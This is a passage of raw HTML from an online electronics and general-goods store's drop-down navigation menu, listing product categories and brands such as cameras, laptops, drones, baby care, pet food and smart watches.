                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_2.gif" alt = "Fujifilm" /><div style="clear:both"></div><a class="itemMenuName level2 act item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders.html"><span>Camcorders</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_sale_1.jpg" alt = "Camcorders" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camcorders/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camcorders/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camcorders/gopro.html"><span>GoPro</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_4.gif" alt = "GoPro" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camcorders/jvc.html"><span>JVC</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camcorders/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camcorders/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_hot_12.jpg" alt = "DJI" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camcorders/insta360.html"><span>Insta360</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories.html"><span>Camera Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/bag.html"><span>Carrying Bag</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/lens.html"><span>Lens</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/flash.html"><span>Flash</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/screen-protector.html"><span>Screen Protector</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/waterproof-case.html"><span>Waterproof Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/battery.html"><span>Battery</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/tripod.html"><span>Tripod</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-manfrotto.jpg" alt = "Tripod" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/remote.html"><span>Remote</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/charger.html"><span>Charger</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/light-meter.html"><span>Light Meter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/starter-kit.html"><span>Starter Kit</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/add-on.html"><span>Add-On</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/camera-and-camcorders.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-alpha1.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1479" class="menu top4" onmouseover="wppShowMenuPopup(this, 'popup1479');" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="parentMenu">
<a href="http://www.qqestore.com/computers-peripherals.html">
<span>Computers &amp; Peripherals</span>
</a>
</div>
</div>
<div id="popup1479"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/gaming.html"><span>Gaming</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_red-hot.png" alt = "Gaming" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/gaming/laptop.html"><span>Laptop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/gaming/desktop.html"><span>Desktop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/gaming/gaming-monitor.html"><span>Gaming Monitor</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/gaming/accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks.html"><span>Laptops</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_8.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/fujitsu.html"><span>Fujitsu</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/asus.html"><span>Asus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_7.gif" alt = "Asus" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/illegear.html"><span>Illegear</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_9.gif" alt = "Illegear" /><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/desktops.html"><span>Desktop PCs</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/desktops/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/desktops/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/desktops/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/desktops/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_9.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/desktops/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/desktops/media-pc.html"><span>All-in-one PCs</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories.html"><span>Laptop Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-carry-case.html"><span>Carry Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/power-adapter.html"><span>Power Adapter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-cooling-pad.html"><span>Cooling Pad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/apple-accessories.html"><span>Apple Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/dell-accessories.html"><span>Dell Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/acer-accessories.html"><span>Acer Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/asus-accessories.html"><span>Asus Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories.html"><span>PC Peripherals &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories/mobile-broadband.html"><span>Mobile Broadband</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-accessories/peripherals.html"><span>Computer Parts &amp; Add-on</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-accessories/networking.html"><span>Router &amp; Networking</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-accessories/hard-disk.html"><span>Hard Disk, SSD &amp; NAS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-WD1.jpg" alt = "Hard Disk, SSD & NAS" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-accessories/lcd-led-monitor.html"><span>Monitor</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-dell_acer.jpg" alt = "Monitor" /><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-accessories/keyboard-and-mouse.html"><span>Keyboard &amp; Mouse</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-accessories/printer.html"><span>Printer &amp; Ink Cartridge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-accessories/speaker.html"><span>Speaker</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-prolink_1.jpg" alt = "Speaker" /><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/computers-peripherals/pc-accessories/software.html"><span>Software</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-win_mac_adobe.jpg" alt = "Software" /><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/computers-peripherals/pc-accessories/drawing-pad.html"><span>Drawing Pad</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-wacom1.jpg" alt = "Drawing Pad" /><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/computers-peripherals/pc-accessories/ups-power-protection.html"><span>UPS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-apc.jpg" alt = "UPS" /><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/computers-peripherals/pc-accessories/usb-products.html"><span>USB Products &amp; Gadgets</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-Inspiron15.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1609" class="menu top5" onmouseover="wppShowMenuPopup(this, 'popup1609');" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="parentMenu">
<a href="http://www.qqestore.com/drone.html">
<span>Drone</span>
</a>
</div>
</div>
<div id="popup1609"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_7.gif" alt = "DJI" /><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/drone-accessories.html"><span>Accessories </span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/drone/dji.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-DJI-Air2S.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1602" class="menu top6" onmouseover="wppShowMenuPopup(this, 'popup1602');" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="parentMenu">
<a href="http://www.qqestore.com/mother-baby.html">
<span>Mother &amp; Baby</span>
</a>
</div>
</div>
<div id="popup1602"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing.html"><span>Skincare And Bathing</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-organic.html"><span>Buds Everyday Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-soothing-organics.html"><span>Buds Soothing Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-for-kids.html"><span>Buds For Kids</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-household-eco.html"><span>Buds Household Eco</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-oralcare-organics.html"><span>Buds Oralcare Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-cherished-organics.html"><span>Buds Cherished Organics </span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/motherlove.html"><span>Maternity</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/baby-feeding.html"><span>Baby Feeding</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/sebamed.html"><span>Sebamed</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/mam.html"><span>MAM</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/offspring.html"><span>Offspring</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/offspring/diapers.html"><span>Diapers</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-offspring_1.png" alt="" />
</div>
</div>                    <div id="menu1638" class="menu top7" onmouseover="wppShowMenuPopup(this, 'popup1638');" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="parentMenu">
<a href="http://www.qqestore.com/health-beauty.html">
<span>Health &amp; Beauty</span>
</a>
</div>
</div>
<div id="popup1638"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/health-care.html"><span>Health Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/body-care.html"><span>Body Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/face-care.html"><span>Face Care</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/hair-care.html"><span>Hair Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/tea.html"><span>Tea</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/massage-oil.html"><span>Massage Oil</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories.html"><span>Essential Oil &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories/set-assortments.html"><span>Set &amp; Assortments</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-tanamera_1.png" alt="" />
</div>
</div>                    <div id="menu1610" class="menu top8" onmouseover="wppShowMenuPopup(this, 'popup1610');" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="parentMenu">
<a href="http://www.qqestore.com/pet-supplies.html">
<span>Pet Supplies</span>
</a>
</div>
</div>
<div id="popup1610"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1/by-brand.html"><span>Fido</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy.html"><span>Snappy</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/pet-supplies/by-brand-1/savage-cat.html"><span>Savage Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/pet-supplies/by-brand-1/ciao-chu-ru.html"><span>Ciao Chu Ru </span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/pet-supplies/by-brand-1/kit-cat.html"><span>Kit Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/pet-supplies/by-brand-1/absolute-holistic.html"><span>Absolute Holistic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/pet-supplies/by-brand-1/kennels-favourite.html"><span>Kennels Favourite</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/pet-supplies/by-brand-1/kucinta.html"><span>Kucinta</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/pet-supplies/by-brand-1/magic-katz.html"><span>Magic Katz</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy-tom.html"><span>Snappy Tom</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/pet-supplies/by-brand-1/ultimates-indulge.html"><span>Ultimates Indulge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/pet-supplies/by-brand-1/gourmet-delight.html"><span>Gourmet Delight</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-cat-banner.png" alt="" />
</div>
</div>                    <div id="menu1434" class="menu top9" onmouseover="wppShowMenuPopup(this, 'popup1434');" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="parentMenu">
<a href="http://www.qqestore.com/smart-watch.html">
<span>Smart Watch</span>
</a>
</div>
</div>
<div id="popup1434"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/featured-brand.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/featured-brand/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/smart-watch/featured-brand/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/smart-watch/featured-brand/xiaomi.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/smart-watch/featured-brand/huawei-1.html"><span>Huawei</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_8.gif" alt = "Huawei" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/smart-watch/featured-brand/realme.html"><span>Realme</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/accessories/apple.html"><span>Apple</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/smart-watch/featured-brand/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-applewatch-S7.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu932" class="menu top10" onmouseover="wppShowMenuPopup(this, 'popup932');" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-furnishing-decor.html">
<span>Fashion</span>
</a>
</div>
</div>
<div id="popup932"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/shawls.html"><span>Shawls</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/handbags.html"><span>Handbags</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-bag1_1.jpg" alt = "Handbags" /><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/home-furnishing-decor/branded-home-products.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-ikea.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1477" class="menu top11" onmouseover="wppShowMenuPopup(this, 'popup1477');" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-entertainment-appliance.html">
<span>Home Entertainment &amp; Appliance</span>
</a>
</div>
</div>
<div id="popup1477"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment.html"><span>Audio &amp; Video Entertainment</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/tv-video.html"><span>TV</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-philips.jpg" alt = "TV" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/projectors.html"><span>Projectors</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/dvd-blu-ray-media-player.html"><span>DVD, Blu-Ray &amp; Media Player</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/home-audio-theatre.html"><span>Home Audio &amp; Theatre</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/headphones.html"><span>Headphones</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/audio-video-accessories.html"><span>Audio &amp; Video Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1.html"><span>Video Games</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/games-console.html"><span>Console</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_5.gif" alt = "Console" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/video-games.html"><span>Games</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/game-accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances.html"><span>Home Appliances</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/home-office.html"><span>Home &amp; Office</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/appliances.html"><span>Appliances</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
